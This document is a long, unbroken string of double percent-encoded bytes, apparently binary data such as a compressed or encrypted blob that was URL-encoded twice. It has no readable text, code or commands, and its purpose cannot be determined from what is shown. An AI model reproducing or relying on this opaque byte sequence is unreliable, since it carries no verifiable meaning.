8%25F0%25A5e%25A5%2513%2524%257F%25AF%25DB%25E3%25A5%25BA%251D%25F5%25EBl%25D7_M%251E%25D2%25AE%25FCo5%25DF%2590%2594%2504%255B%259B%25F1%2597%252F%2522%25CB%25DE0%25CEA%2522%251C%257F%25A8UU%255D8%25DD%258F%250FE%25DDme%25E5%25F5%25F3%2525%2591%25FF%251A%25E7n%2519%25B0%25FF%2591O%2588%255D%25FF%25A0%2528%25EE%2594%2587%25A7%250An%255BK%2521%2524%258B%25FF%25D6%2582%251C%25E8%25D6%25A9%2580H%25DA%25BE%2528%25F0%25F1%25B2d%25DEO%2592%25A2%255D%25FA%25FDT%25A9F3gw%257D%25FDoB%2584%257BD%258Bpj%252A%2512%2519%258D%25C1%2507%25D6%25CFg%25A3a%2593%2594%25FF%25BE%2511Z%25F1%25B5%2593%25CFx%250FA%251D7%2515%25B1t%25DC%25C9%25D1%2505%255D%25BBS%25BE%25D3%2594%257C%2525r1%25D8%25EC%2527%2594%25CB%25AC%25D5%257Fx%25C7k%25C5%2597%25D63%25E8%252A%25BE8%25B0L%25AC%25801%258D%2514%25B7%2503zM%25EAh%250F4%25011%2513j%25A1EF%25E7%2511Q%250DQ%25C7%2582uwm%2583%25ACv%25B3%2560%25FDD%257FK%2582_%258B%259F%2519%25D0%25B7%2516%25F3%25AB%2591%25E8%25EE%25DFV%257F%2587%258E%252F%258F%25B3%251A%2515l%25F3iG%25D7%25E9zk%25DA%25C5X%25D2%25CB%25BE%257B%25FC%25F9%257C%2516%257BQ%25E3%258F%2589K%253E%2515%25F4n%25C7%25F3%25C9%2509%25A4%25176N%25D0g1%25CA%2500%2599%251DIch%25EC%25D7%257C%2594%2585%25B7%25EF%25D6n%25B0%2516%2507%25AFL%25D4R%250A%251E%257D%253D%2587%2597%2583%25D0%259E%2587%2524%25A3%2523%251F%25F5%25C5%25F3l%25DA%25A1%2509%250E%259BYqH%2512%25CE%258B%25E3%251C%25BF%2512%25FF%2517%2510w%25C6%253B%25CC_L%25D7d%2503%25AC%25B9P%25E4%25CC%2595LN%25EE%25FEK1%25DD%2506%25EB%25DC%25E9L%25AEY%253A%2525%2505%25F9%25B1%2510%25CF%25B0-%25EE%25A9%255E%251D%25F9%25CB2%2521%250F%25EDR%25E6O%25E1%2581n%25D6%25A9%25CBt%25F52%2512%25BB%250C9%25FE%2515%2593h%25F2%25A7%25E9u%25CAZ%2526%257EYl%257D%25C11%25C3%25AF%25B7%259E%25E8%252Cn%252B%2518m%25D9%2583%2522%253F%259C%25BE%25EC%2529%250B%25F3%255E%25AAtU-%257C%252Fx%25A1%2586Dw%25B6%25EB%2509%25C5k%25B8P%25BB%25E2%251A%251Az%25D2Y43m7%25FA%25E1%25C2%25D4r%259558%2597%2513_%25CF%251A%2504%25BD%25FC%25CD%25075%25CE%25A2F%2587%2596%2586%259Cg%2529%25C6c%2515%25A3%2503t%2588%2517%25EAm%25D7K%25FB%2503%2513%25C8%25DB%2524yy%251C%25D0%25CD5%25A3zz%25F4%25976%2527%25FD%2540%25D0%2502OZ%25BF%25CDE%2502%255BW%25BE%25E7%25D3%2518%25F9q%25D5%2560%25D8%2505%25ED%25FBeDyp%2529%25CE%259As%25D8%25CD%25C0Av%25B1%2596%25F4%2519%25EB%25E6%25BE%25F2%259E%253A%25EA%2513%25F2wQ%25FBj%25B0%257Cl%2513%2529%25BE%258F%257Ci%25AEi%25C9%25D5%253D%2503%252F%25DC%2523o%251F%25CC%25C3yZ%25C1%258F%25C7%25E8%25F0%2524%2511%25CB%25D4%257E%25A4%25A7g%25A79%2503%250A%2599%2517%2521gFX%258E%253F%25F3%25A9%25A93P%2512%258F%255B%258C%25A7%25A3%25EB%25DFK%25F0%25DB%251DL%25D0%25C8-f%258F%25F2%2528%25BB%25EE%255E%2598%25A1%255D%25FA%25AE%25B8%25408%25DA%25F8%25D7%25C0%258Cl%2592%259B%25FD%25DD%25FD%253Fz%25BB%2528%2506%2540%257B%259Ee%258A%2508%251B%25A7%251D%25D3T%25FC%25E8%258D_V%25E6%25F9%25CEyQ%25CAx%25AB%25B4%25D6%25CE3L%2580%2595%25AA%250A%25ED%25DB2%253F%25EB%257E%25FC%253B%25AA%25B5%2524Z%253Dk%253F%2515%255B%25824%25D9%25D7%2525%25A3%2585%25A5%252Fs%251F%251B%252Fv%25F3%25FE%2596%2598%2502%2519h%25D5%25B9%259B%25EB%25D6%25D5%25F0%25B5o%257E%25A7%2528%251B%25E8%25E8%2514%25B8j%25FF%25B7%25CC%251E%25CF%2512%2507%250Ao%25D5D%255B5s%251Bo%25EA5t%253C%25F7%255B%25FC%25DB%25C7%25DF%25A5%2507%25DF%253E%25E8V%25FC%25D8%2594%25F8%25A7%25F4%258D%257B%2514%25B1%258DtB6%257F%258A%2596a%25B8%25B6%25CAr%253E%2591%25EE%25C9%25BD%25FE%251C%250CJ%250B%25D6%2580%25C1%25D4%25CC%2503S%25CD%25CE%25D0%25F22%25DB%251D%251C%251D%2519%25E71%25AA%25A9%25F4Y%25BF7%25A1k%2504%25C5%25ABg%259A%259Fxi%25BA%258E%25A9%2540%2599%2519%2528%252B%25ED7%258Fo%2519_%25DB%25D2%25C3%259D%25A62%253B%250A%258A%253A%25A1%25DF%25F7%25CF%2505%25E9%25D6%250C%2514%2511%25EDmN8g%25C4%25CF%25BE%255C%2587%25B9%257D%25A6%2503%25F3%253D%25D0%25F9%25F2%25F1%25A9o%25A0%25B5%2560jv%2581%25DC%25C7%2501%25C47%25EB%258F%25D1%25E5%25A9%25B6%25CC%25E6%25B8%25E8%2506%25E75%25E7%253C%25D7%25F4%25C3%2583%2584n%25A1%2528%25F8%25E86%258AtT%25F8d%2525DzoF%25E3%25DD%25C3E%2523%2590%25F2%2584%259F%2524%25BF%25FB%25CF%2519%25BES%250E0%253Ew%251F4%250E%255B%25CA8%257C%251C%25C4%25E8%257B%257B%25F5%25114%253D%25F8q%25EF%25A5X%25AEvMd%253B%25CE%258E%25A0%255C_n%25EE%2590f%252F%25C3%2508%251Bq%25CF%25C9%25C9%251A%255Ez%25C6S%258B%255E%25AD%2510%25F8%2529%2580%2513%25D5%2509%25D5%2590%25E5%25F1Z%2519o%2501%259E%25A7%25CD%258D%253C%257D%250Bp%25D8%25C2%2511%25B4%2507%255E%25E7%25C4%2582%2527%253C%25C2%2598%2586%25F9%253F%25D7%2595ENC%251E%25B8%25C2%2580%2507%258C%25A3%251F%25EAN%25F3%2587%259FV%255C%25AA%251B%25DDw%25BA%253F%257D%250E%25C8%255C%25E6%25CC%25EC%25CC%25A7%25D6%2519H%251B%258AIy%2587%2591T%25F9%25A1%259F%2585%258A%251A%25E7%25C9%252A%259FZj%2589z%25913%2510%2590Sz%25B2%2583%25E2%25A3%25B1%25D3%250Ak_%25DD%25CFM%25EA%25BF%25C4%25C4%2529%25CA%25D2%2506%255E%2511m%251C%25AE%2592%25B5%25D0%2B%258B%255B%255Dj%25C7%250D2FL%2507G%2540%25BA%2581%25C3E%2506%253A%25E8I%258BBn%25A1%252C-%25C0I%259D%25C7%2500%25F9%2508%2580%252C%257Cu%25ED%25F5%2599%252B%2501%25D5%25B8X%25FF%25CF%25FD%25C0%25401NS%25C1%253AN%25B9%2584m%25E7%253F%25E8%25BD%255C%257Fv%25F8%25FE%25CF%25C3_%25AFm%257E%25BDy%2522%25FE%2510J%25AAv%255E%2517%25C4%25EE4%25D6%25FE%2504%25B4%2527s%25CBCC%2503Y%2508%25FD%25AE%25D5cx6%259C%25CE%252Ag%259A%25F1%25BD%258C%25FE%25D44%2515%25F1%250BC%2540%25AD%25A6Y%2599%2503%25C5%25D6i%250DK%25EBC%258D%250D%25F6%2581%251C%25FD%2594%2509%259B%2583%25C0%250F%2595d%25F7%25B2%257C%252C%25A1%25FA%25D2%258A%2596%2516%255B%258F%2593f%258D%2513%25FF%25961a%25B0v%25EEG%2587%253B%25A3A%2519%25BB%25D4%2587_%2517%2590%252A%25B2cF%251E%252Bi_%257F%25EEJ%259E%252B%25F2A%2588.%2509%2588%255E%250E%25E7%25CEL%25EE%2560%253E%25A1%25C22%25FB%25D4%2509%2583-T%25ED%25D0%250F%251E%258D%253F%25F7%259B3%2595%25EE%25A8r%259C%253EE%25B6%2540%257D%25998%258D%25122..%2514%257B%250D%2594%25B6%253A%2581%258E%252A%25E84W%251A%25DE%25C2%2527%25AC%25A2%25A6%25EA%25B3p%25AA%250E%258F%25F9%257F%25CA%25E2%25F2%251Dh%25DD3%25D6%25F5%2515%25A63%25C1%25BB-%25FC%2599%25C3_%2528%2591%25B0%25FA%25AE8%2586%2597sk%25C6%2596%25C4%25A9%25E2Rr%258DH%25C4%25EF%2521%2513%2515%2517Vj%2529%259F%25E3%25F4%2526%2588%25C6%2588W%250A%2582%258F%25F2IQ%252AM%259A%2585%250F%25D2v%25F3%2515%25C8%25B1%2592%251A%252B%25E2%25B6%25B5T%259CL%25F5%257E%2581S%25DFH%255C%25F3%25F5G%25E9%259E%259D%2522%25AE%252C%251A%2596%25A5%25BA%2585%25C5%2587%25FC-S%25CC%25EA%2592A%255B4%2594%2560d5%25B1%25F6%2593X%25F3%2522%25F2%252A%2511%25D5%25C8a%25D0M%25BD%25B17%252C%257F%2589%252AS%25C9%2598%25BD%2595%25E6%25EBd%251B%25FD%2589%25EA%25DDE4%253Fu%2506%2504%25E1%2504%252AR%25D9%257B%259FW%25B4n%25D8%2580%2589%2518%250EG%25FB%25D0%25C3%25D8EM%25CD_B%258D%25C8%25FA%25C8%25FC%25F9%25EDbgX%2580%25BE4%250D%25D0eWQ%253D%25F0%25F1%25CDNp%25FCC2%25E0%2588%2501%25D9T%25FC%2583%25E8%25C0s%25EEZ%25E3%25B8%25F0GN%259E%2509%25F9%25ACz%25AC%2560%2588%25FE%253Ds%2581%25EB%25BD%251C%25E4%25E8%253CE%25B5%25A8%25AFw%2512%25E2%2511%2588y%2507%252Ba%25D6%2591%25AB%2507B%25B8%2582ov%25E2m%25D4%252C%25A3%259Bh%25DCN%251E%2585%2581%2511%2589%25D4%2511A%25FBs%255CDj%25F4%25B3%257Cdm%257D%253F%25D6%2Bs%25B3%2501%25EB%25A7%25AA%25F3q%259F%250D%255E%2507%25F1%25DA%2585%2529p%25AD%250DH9%25BE%25B4E%25CD%25C4%25F8%2509%2540%259E%25F6%2509%2595%25FC%25A8q%257Fg%2583%25F5%250C1%2511%25A2%2523H%25BF%251D%25F7%25C8%25B6%25DB%25F1W%2509L%25E7%2516F%25C4%25F7w%25BB%257B%25B1XA%25C7H%2521a%2505S%2510%2585qCO%25F0%259C%2B%25A5q%2582%25DB%25C6%25BA%2518%2501%2501%257D%25EF%250D%25F7%2540%257F%25C6%2517lv%2586%252CW-DX%2593%25E5E%2589%25D0%25A9%252Cc%25B9%25FA%25D8%25D0B%25B2%2525%257E%25FB%25C9%2582%25A0%25E8%258Aj%2589%259A%25A5%25AD%2582%25EF%2518%25D7KL%25E5%25BFp%2503%25CE%25E3L%25D1%25EC%25B3X%25FE%257By%253A%25FB%25A4%25CA%25E1d%25CC%2580%251Ay%25D8%25D8X%2509%253B%25AAY%2511%251F%2500%2509%25C0%255D%25DC%25E4%253E%2512%2513K%25A9%25E6g%25DE%25E8U%251E7_%25DD%25F2%25C9%25E9s5%25BA%2501%25AA%2515%25D82%250B%250D%2523%25EC%25B4%2524%25D3%25EE%2508%25B2%25C2%2B%25E1%25E2%25E7%2517%25C8%25CA%25D6%2540%258FN%2592W2%25BB%2583g%25D6%257F%25B8%2516%251B%25D4%25AD0%25AB%25B7-%25E0%258B%251A%2583A%25873i%252F8%2BA%259C%2582%25C1%25E8%2586%2594%2505%250A%252A%25A2%25D7%25FD%25EE%2526%2583%25DF%250F7%25F3Z%25B2g0ZO%25AFR%25A24-_Ag%259F%25FA%2522%2598s%25A4%25B7%259A%25B1%25D7%2512%2580s%25DA%25B3%2506%2511L27%25E0%2515%2593%25FB%259E%25BC_%25DC%2582%25EB%258C%250C%25B2o%2504%25C9%25B4.%252C%2590%2525%25DEy%25B8w%25FA%2500%255C%2524%25C9%25D2%252A%25AB%25C7%256016%25CA%25B7%25DC%25BF%2581T%25EE%2519%2500%2529%2BQ%25B1B%25C0%2582%25D7%25A5.%2593%250A%25B4L%25BC2o%25D0%2580NT3%25FA%2501bZ%25AA%25BF%255CE%25CCI%253F%259BE%25CE%25CC%25BFJU%2593%25B7%257D%255Bd%2509%2596%2560%25CB%25CF%25E0%2510h%25083%2587t%2512R%253F%251E%2598%258A%2519q%25E1%25EB%25D8%2524w%252C%253EC%25CE%250B%25B3j%2524B%25AE%25A0%257E%2519e%253C%25E4%251A%2583%252A%250C%251E%258A%25D3%25C3h%2529%25E0%25A1%2509%25121%25F9%25F87%2514%2500%259C%25CF%25AE%25E4%257B%2560%25FA%251CY%25400hEr%2584%25BC%252B%2595%257C%25CA%25AD%25BF%25FDC%252A%250B%255B%25E1%250CyJ%25EF-m%25FE%252B%258EI%25E6%25AA%25F4%2583%2526%25B0%2595%25CD%250B%25BB%251B%259F%25B8%251C%2529%2512%25C15%25ACI%25E8%2540%2525%258DlcI%258E%2581%25A2%2B%258F%25CA%2516%25D5%25AD%25EB%2529%25CE%2512%2516%2582%2560%255D%25AA-%2586%253EX6Y%2594%2505%250C%25CC%2525%25E9%2514%253E%25AF%25DDJ%25B2%25C4km6%25A9%25FE%25B8M-%2586%25CD%25BB%25CAd2%2584K%2540%25E8%25F2O%251F%25B6%250D%25FA8%251B%25A8%2590%250C%250D%258C%25C5%25CAn%25F5l%2502%25B7%25DB%253EY%25C7%2588%250C%25E8%25C4P%25F6%25FE%25F2%2560%25D4%25C8%25BBX%2595%25C3%251D%258Fo%25BFaO%2540%2506b%25B4%2583%2511%25A1%251E%25CC%25B8V%2502T%25CF%2505%250E%251C%25F2%253D%2500%25C9%25E0%2587%25F4%25D9%2524%25033qf%2599%25FC%2502%2560%25D6Cy%2580%2BUg%2513%2502Zs%2596%25B3%25B5%2597%25BF%259E%25AF%25BFQ%2585%25B2%2501%25AA%25A7%255E%2B%25B74%2514%253EG%25257%255BA%252A%251F%25A3%25C4%2524%251B%25E5%2560%2513F.%25BE%25B2f%25EB%25AD%2501%25D0%25C1%25B8%2524%2591%25F4%25A8%25EF%25B1%2525%258A%25C7%25C4%25A9%2560e%255C%250C%2581Ni%2581%2596%2500v%25A6%25EA%25BE%25E4T%25E9jod%250E%2515A_%25AF%2596%25AA7%25E9%255D%25DA%25F6%2540%25D7%25D9XE%259FT%2596%2501%25BD%251DIVL%25D1%25D9%2504%25AB%25C4W%2594%25E4z%25EEY%25A4%2519%25EF%2584%2521%25C3%2590%25C0%25AC%2501%25A9b%25C9%2586%25DE%2587%252B%253B%25F6%25EF%25EE%25CB%25F1%2500%25DC%251F_%25F1%25EFO%25E1%2596%259Dwm%25B1K%257E%25F3%25AB%2500%25D6u%25D6%25A8%259AAf%25A1%2529%25A0NH%2581%258FNUT%259C%253A%259F%25C3w%2583%25A7%25A3%2585F%25FD%2529u%2592%25C7%25A0%2511%2560%2510C%25E3%25D7%250C%25C4s%2526%25CB_%25C2%25F7%25E5%2525%25FA%25E88%253D%25FC%253B%252F%25B5%25B7%25D9uP%2519%25E7%25FC%2513%25ED%25B1%25B3%25B8z%25F3%251A%258B4%25F1%255E%25ADW%25B1%25C8u%250D%2504a%25A5g%25BB%251A%2510%25A4%25FF%25B6%25CD%2507_RG%2510%2513%25D1%2596%255B%25E6v%25EF%259BV%25A71%2508%25C1%25AB%25E1C%25C2%258F%25D6%258F%25FF%25B5%25BE%2B%25C1%25F9%2506%25EC%2599%25A4%253E%25E6%2598%25ED%257D%25E5%25C1%2527%2524%25D0%2508%25FB%2527%25F81%2518%25D9%25E9%252B%2500%258DN%25C3%25E6%25F06%25AD%25B1.2%25C2%2521%259B%259C%251DW%25F8%25A1%2501%25EEA%25F9%25D5%25BD%25D7%2596%2528i%25F0%25F6%2508%25EB%25CD%258E%25CB%253Ci%25DF%2503%258F%25B7%25CF%25CClJ%25E4%2599g%2508X%2529%2540%25D7b%25D6%25F4%2528O%2515%25B4%251C%25E9%25A0%25ADF%252Fl%2584%25DB%2508%25FB%258E%25DAM%25F5%253C%25DB%25F7%2518%2519%25AD%251E%25C6%25F1%25DB%2501%25B7%25B0%25D3%25B0%259C%255CVZ%25B2%25AE%2502%25C8%257D%259B%2525%259E1%25EF%25FC%2513o%2598X_%2514%2594%25DE%2529%2502%2509%25B9%253E%25A7%251F%2517%25D3%25B7n%25A9%2587%257C%25A1%25A7%25F5s%25CA%25CA%25D2K2%25D27W%252C%2514%250C%2527D%25F7%25F8%259C%252C.%25DC%25D6%25D8%2527%25D2%25BF1%25F0%25CCy-g%2B%25C5j%25B9%25D6cM%25A0Vo%2588%25A1%25CA%250E%2591%25ED%25EBH%2599%25AC%2500%251E%25C5%259A%255C%25D9%25B5%2528%25D6%25E2%257F%25E6%2584%25FB%25F0%25D1u%2503%25B3%2509j%2581%25B1%2586%2585%2507%25E2%257DqU%2583%2518u%25B2%251E%250A%25EAX%2517%25C0e2%25A1Vm-%2504O%25B2%2524%25E8%2505%25E1mnd%25A0%25AA%2507%2527B%25BD%25CB%2599R%2593%25A8%25B8J%258D%2524%2596%253C%2512%25C8u%25AD%25B1%25E0%2515%25FE%2595%25DB%25EA%25F3%2522%25A9%25B4%25F1M%25CD%2508%25F1%2503%25A9%25BA%2507%25FA%250D%2504%25B2r%2516%25A4%25A5%251F%25E36%25C81%25AD%25EF%25A5%252F%25CE%259E%2587%25D9%25A3%25A9B%25F4%25BD.Ah%2501La%25B8%257B%253E1%25DA%2528%2513%25E1%25E3%252FI%25F9Z%257EiB%25A0%25AC%25F8%2583%25C6%25F5%257B%252Bpx%25E6%258DE%257F%25B8%258A%253At%25E1A7%2584CK%2596%25F3%25B0oGfBy%25C9%25EA%257F%25E3No%250B%25CD%25BB%250D%2593%2583%25B3%25C83%2521Y%25B82%25E4%2512%25BC%252F%25BB%250F%250D%25D1%25E3%252C%2582%252C%25E9%251F%2560%2592%25ED%2584%252C%25EE%25D0%253D%2599%25AE%25A5%25F3%25C1%25D1t%2525%25EA%2526B%25AF%253F%25A6%2587%2599%25C0%251D%25BC%25CA4%25BA%257E%25B8%25EE%2504%252B%2502%25D1%25C2%25E0s%251Eo%25C8%251A%2511%2560%25DCm%255BL%25AF%252Bn%25EA%25D6%2508%2521%255C%2501AF%25E0%2509%25FA%2516%25C9%25D7%2560D%2584q%25A3%25DC9%25E6%25B6%25FC%2599%2595%25FD%25B9%2507%25B7l%2585%258B%257Fi%25E6bz%258D%25EA%25F9%2528i%25FF%251EJ%25E4%25F9%25E2%2592%25AA4%2515d%25C4%2517%25CF%25AA%2580%25CA%2501%25B3n%2516%2527%25C6%2527%25FC%25C1%25DD%259E%250B%2517%2585%2510D%25C8%2525%2581%252B%25CCb%25F0%257C%251B%257D%25B7%250B%25D0IN8%25B4%253A%251CK%257C%25AB%259C%25BC%25F7%25CEL%25B8%25BA%2515K%2581k%25F2%25B8%257FB%255E%25C8n%250F%25CAY%25D6%25AD%253F8I%253A%2521U%25CD%25D1%257D%252C6%2501j%25C8%25B0lz%2514%255Cago%25AC%2588%2592k%2596%25BF%25CD%2581%25BE%258E%258D%2508%25BFb_%2505%25C0%2508%259F%25BA%252B%2599k%25C2%25FD%25B35%25B9%2560%252C%255B%2587%25EC%252F%25F3A%250FJ%25EF%25EE%25E8%25BBh70%25FD%25D5P%259DNS%25A5D%2582%25D7%25A1%25FA2%2522%25D5%25AC%25E2%25EE%25A0%25F1%25DA%2540%259C%252F%25DFc%257B%25D72%25D8%25ED%25EE%25AF%2540%251F%2517%2588%25AFSH%25AE6%25B3%2597%25A4%25F4U%258E%25F7%2500%25A9a%25297%25B3%257F%2540%25ED%2580P%25BC%25C506G%25AF%2591K%2516%25A4%25D1C%25CA%25B0%25B2%253Aw4%25DAiB%251B%25D5%25C2%2524H%2586%2B%255D%2507%25E8i%25F6f%25E71%255C%25DE%25DCl%25A2_%2580%25CAq%2501%2500%250F%25C9%25BA%2591E%25C1_%2597c%2B%25E2x%25BF%253A9%25D1%25C3%2595%25D5U%25AE%25DBK%257C%25B7%25FF%259E%25DA%2500%25D7j%2515n%25D5%259C%25E9%25C8%25D9%25D2%2509%2599%2504%258F%2597%259A%250B%25CA%253D%25CD%25B3%2518q%2501K%25B5rF%25FB%2517dyd%2B%25C5d%2522u_%2584%25DF%2522%25B9l%251A%25BD%253D%25E0%25BCf%25B4%25CF3_%250F%25D8%25DB%25CBP%25B3%25C5%25E2%25E1%25F3%2507g%25FB%258AG%2B%25F0EK%2585%25C5%257C%25F3%251C%25D1%25B7%255E%257B%25FE%250C%2511%25DB%2588%25EC%2523%250Ck%2510w%25B0%250FO%2515%253C-%259DAC%25FB%2503%25FBU%2506B%250A%25AE%25E4%25B9%2500%250D%25E3%2502b%25B3%25DA7qf%25B4%2517%25EF%25EE%25E8%2596j%25FD%255B%25ED5%2587%25E5%2540FU%25CB%2513%25BC%25C5%2517%25AE%2582j%25AB%25F8%25F49%255E%25D8Zkl%2591%251E%2506%25D5S%2501xoi%2509%2584%25E9%257F%258C%2506r%25D3%25CB%25EE%25A7%25CB%255DBE%250C%2511%250D%25DA%25AC%25D6%25CB%25280Lb%25999%2509%251ETK%25F2%25F8YUa%2503%2540o%25D5%25F5G%259Ca%25A9%2589%25C2%25E3%2584-%25ED%25A1%2540%25BA%2512d%25DE%25DD%25D8%25DF%25F4%25AFJ%25D3a%25C8a%255D%253Bg%25DCX%2525I%25B0%253A%25F2%25FBI%25DAm%25C5q%25AE%250A%25BA%259B%25F5%2523%25D5J%25B8%25BB%25ED%255CA%2506%258Bk%25EA9%2513%25BA%25CF%2506%25A8l%2510%259FW%25F5%2501%2501B%253D%2590%25A5_jYSd%25FD%25F9%25C2%25E6%25F9%25A7W%250D5%25B1ut%250D%257F%25DF%25D20%25BE%25E04l%2528%25E4%25A2%25A1%2508q%2525%25C9%2510%258A%25DAE%2518u%25DC%258B%25C8ikj4%25AB%25F4%25B6%25E4%25EB%2517ZBA%258C%2524%25FE%2515o%25D1O%257F%25AE%25D5%25DFM%253E%250F%255C%2599%2589%2528%252FC%2595Z%25E1%25F3N2%25F6%250A%25947%2584v%253D%258D%25B8%2502%257B%25FA%25A8%25E5U%25C2%25FE%25E6PH%2584%2527%257D%25AD%25BE%25EA%2502%25D3%25EF7%25A8%2513%25E5B%2588%25E7%25D0%25A4%255Eu%2513%25BE%25AE%257D%25B1%2598%25D6T%25B6%25B8%25F5K%25CB%2540A%259D%2524%25AF%253C1%25C5D%2589%25E0%25AB%25D7%2540c%2599%25A6%25DB%253E%25B9%258F%2512E%2593%251A%25F4C%25CFwl0CJ%2593%2519%25D9gv%250C%25FF%25F6e%25BA%2519%25DF%25B2%2582%2512%251C_%25F8%258C%252CxZ%25FC%25BA%25069%25B9%2585%25A7%258C9%25D54%250FQ%25CF%25EE%2599%2514%25A3%25CE2t%25E6%25EA%25EC%251B%258E%25B5%253C%25CE%25E1%2B%25BE%25E6%259A%25A4%259B%25F1%250D%258A%250C%25BF%25B1k%25C7%250Dbi%2585%25AF%25A4%25FCN%255C%2503m%25FB%2560%25D7%25A6%25AB6%2527%25CBCi%25C7%25D9b%259E%2503%253A%2504F%2591%2525%25E34B%25A2%2525%253D%25D0%25A5%25DF%25A2T%25D5%25CA%25E4%2517R%255C%25F5XH%25F6%2584%251F%2583%25F9x%2540%2599%2509f%2529%25E9%259De%25DC%25DFe%25A9%25C0X%2599%251D%251A%25A9%2517%25B8%25D3%25E0%2585R%2592%25CB%25C0%252Ab%25B0%251C%25E3O%251D%25E4%2504%253B%25DB.D%25E20%253AK9%250D%25AC%2599%253C%251Bt%2512%2588uG%2500Y%25B7%253DqU%25ED9P%2519Z%25CE%25199%25C1W%25DB%25D6%25C0%25CA0%25F5%258F%25C6%25B6%25F4%25A3%25FF%25E5%25B9s%251B%2521a%2510%25F0%258E%25E0%25CB%25908%251E%25E5%25E4%2509%25CC7x%251A%25AD%2596%250F%25EB%2583%2586%25C1Z%25A3%25D6%255E%25EB%25CD%2525%25D9%251F%259EEtn5%25D3%253B%25B83%25F5%2560-%25EB%252AJ%2515%2590%2584_%25B4%253A%257D%2517%25E5T%253D%25AD%251AEU%250A%251D%25A4%25FFF%258F%252C%25D6q%25B9O%25A1%25FD%25E2%25B2%25EC%252FPlT%253F%2584%25FA%253B%2B%25A3%2589%253E%25BE%25B7_%25F3%25C0%25A3%25C5SOi%25B5%25C3t%253E%255BjF%25CBs%25BE%2581%2516%259F%257F%2517%2511%25F8r%25D0%2583%25A2V%25F8r%253A%25A0%253D%25AC%25CC%2597%259Fa%25FF%252Al%25AF%2510%2592%25A19%25B5%25C3qb%25DBA%2517%25F0%25FC%25F3%25A5%25C7%25E2%25C7%25D5%25DAc%25C1%25E6%25B4y%250C%252C7%2508%25B8Q%2596%25E0%250B%258F%25C5%259FR%25B1L%258F%25C1k%25B4m%250E%25F3%2511%25AC%25ECc%2524%252AL_%2584%2504s%25BAk%258F%25ED%250A%25D5c%2583%252A%250Fz%25E5l%2506%25B5%25CAb%253E%257F%2529%2582%25B8%25C4t%25B8fh%25DDzZ%25CCmE%25B6l%25F2%25958%25CFP%25A6w%25E3%25D2%2B%258Fs%2509%25AA%250A%2521%25D4%25D3%25A0%25AE%257D%2599%25F1%253A%25FD%25D0%253F%2587%2584%2505%25D0%25A5%253E%25EA%25C1%250F%253B%25B8%258FP%25F9%25E1%2503%253C%25A0%253C%250F%25DB%25A5%25A9%25AE%253CJ%25D7j%258F%25F7%25CB%25C3P%2586%25AD%25C7aA%25A1%25FB%250E%2599%25CC%25F0%25C08%2592Qr7%2506%25B1%257F%25D7%25E2%2516Ql%259CB%25B2%258Bx%25F8%251D%258E%2586%25FCIH%25A2%25F8%2586%2510%25D8%25CE%25E7%25CE%25A4%251F%2513%255Bk%25D0%25A4%2500Y%257E%2511GR%25E3%2589%25E1%25F6Q%25BE%25C2%2582n%25AF%25DE%2582%25E4%2560%258F%255B%251BT%25A4%257F%253A%25D3_i%25CB%252Aa%2525%2598%253A-%25B5%25A6%25A1%258E%25A2h%2592%25FE%250F%25DD%251B%25FC%2519%250D%258F%25DC%25AC%25E0N%25A4%2523%25BD%25B5%25A1%25CE%25B9LXWT%25F5%25BE%2528%2508%25F5%25019%25BBO%25D9%2527%25EF%2518T%25F6%25BA%25C4%25BA%2583%2587%25F5%2523x%2516e%2599%25CFF%25D9%25B7%2584%2511U%25F3%25F6%258Ec%2596%2505%25BF%25F2%25E9%25DD%250F%2503%25F3%25D5%253B%2540%25EEp%25D4%250F%2594-%25B6%25DCdhs%25F5x%250A%2585%253A%2528%253B%25F5%2560W%25C3%2507%2585%2588%25A8p%25F7%25998%2526ay%25A7%2527%252F%25EFL%257B%25B5%2527%2591%2505%2511sv%259A%25D1%25D2%25F4%25A2cs%25E8%25CC%253EN%25AA%25AE0%2581.%25C7%253E%25BA%25A9%25FB%2508lwPs%25DB%25FB%25E4%253D%2587%25F0n_r%25CD%253A%25CB%259Aki%250ALZ%25E2%25D09%25E4%2508%2515%2592%25CA%25EE%25CAc%25F2fkC%25EE%259C%25E3%251F%25F6%25DB%2560%25F7%25CA%25C4_%258A%2509%25E19BK%25FD%25AB%25C6%2593%2529%25C4%2513%258B%25F3%25C7%25D0O%25A7%2500%2525k%2514s%2513%25F6Cq%25B7%2591%258B%25DE%2560%25ED%253CC%25B5%25D3%25EE%25CF%25FE%25CB%25F2%25CF%25F4%2584II%259Dw%253F%25E0%258CO%2529W%25D5%2514%257D%25C2%251D%25C3%25AFf%25A8%25FC%2597%25FE%259D%25B8%25A9c%258C2f%25CAB%25A2%2501%25E5%2528yyzd%253A%255D%251D%2592%258CB%25B8%25E3%250B%258F%25CA%258Cy%258B%25C9%25AA%25E7%25E7%2506XYh%2500fF%2593%25B9%2591Z%25B7%258C%25A3%25BA%2514%25FC%25C0%257B%25E1%25CD%2529q%25065%2509%250Ae%25BBy%250D%255C%2596%25C5%25A0%25F0%25EF%25F7%2508%25BC%25CE%2526n%250A9Z%25DA%253A%25EE%25B3%258DD%252B%25A3%2599T%2583%2580b%2590%25FC%2516%25DD%25FC%259C%25A3%259F%251F%25F5%25FCjht%2560%25C3%251B%2514i%250A8%2506%25CE%253B%2507%25D5%25C5%2595%25D9%25A8%2502%2509%25B8%2B%25C8%25DA%25BA%25D7%25A9%259D%25EB%25FE%25FAJ%25A7g%25CF%2527%25DE%25A2%2501%257E%25DE%2518%25E9%25C6%25C2%25F7%25BD%255E%2524%25EE%25A5%25F4%25A9%2591vIz%25F1%25C6%251D%25F9%25C7%258F%25AD%25FF%25B5x0n%2523%259F%25FA%25AD%25DEnm%257D%253B%25225%255C%25E1i%250C-8%2512iv%25C68d%25FCU%25B3C%253F%25B5%259B%25B9%253F%25D8r%2511%25CA%25ED%25DDF%25E6%25F2%25EB%25E7Mb9%25F8n%25F5N%2580%25DD_%25E8%25F0%25C9O%25E4%2516%25B6%2594%25B3%2593%2599%25CA%25D4f%2529%2583%25F4%258F%25C7%25E8F%257E%25A6%252Bk%25AF%259B%25FA%25D9%2502%25B1%25B9%251D%2521%257EG%25A0%25A2%258A%2586%2581%25F4%25D2%25BB%25E0L%251F%25D3%25E6%25EC%25A8%25BEo%25D4%25B4%25F8%25DD%2509%2594%2521%2580%25B3%2584%25A5%251F%2585%258B%25FD%25B7%258B%2521%2588%257E%25E3%2507%25E4U%259A%2527%25C5%25AA%2510%2581-%257D%25B7%2593%2519%250A%2505%250B%257C%25A6%25E4%25C0%25E7%250D%25A3x%25EF%251A%25EF%25D8%25C8%25C8%25DC3%25AEk7%2599-z%2597%25DE%250E%2504g%25AA3%25BCK%2508%257E2%2583kYuxE%25